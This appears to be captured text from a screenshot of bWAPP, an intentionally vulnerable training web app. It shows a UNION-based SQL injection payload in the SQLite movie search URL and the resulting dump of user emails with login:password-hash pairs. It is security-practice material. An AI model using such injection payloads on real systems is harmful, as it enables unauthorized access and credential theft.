 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,email,3,4,login||":"||password,6 from users-- #&action=search
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 3 A.I.M.:6885858486f31043e5839c735d99457f045affd0 4 Link
bwapp-
bee@mailinator.com 3 bee:6885858486f31043e5839c735d99457f045affd0 4 Link